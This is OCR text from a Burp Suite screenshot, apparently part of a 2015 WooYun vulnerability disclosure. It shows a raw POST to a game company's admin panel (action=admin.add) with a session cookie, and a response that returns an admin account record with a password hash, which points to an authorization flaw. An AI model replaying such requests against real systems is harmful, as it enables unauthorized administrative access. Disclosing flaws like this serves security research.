 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://gm.mm.gtarcade.com ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: gm.mm.gtarcade.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://gm.mm.gtarcade.com/
Content-Length: 79
Cookie: _ga=GA1.2.677370298.1437718478;
PHPSESSID=koou7fjpl87lhvq3kpbmnfhgh5; operator_id=null; server_id=0; lang=cn;
top_menu_index=2
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
group_id=13&id=18&username=wangyan&realname=test&pwd=&status=0&actio
n=admin.add
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.6
Date: Fri, 14 Aug 2015 11:59:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.4.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 164
{"status":1,"data":{"id":"18","username":"wangyan","pwd":"6ea8e0838f9d5f6d
d50a3808356d6292","group_id":13,"status":"0","created_at":"1372481274","
realname":"test"}}
? < + > Type a search term 0 matches
www.wooyun.org
www yc20 Burp Suite root - roo 我们都一样 控制面板\ D:\downlo D:\downl CH 20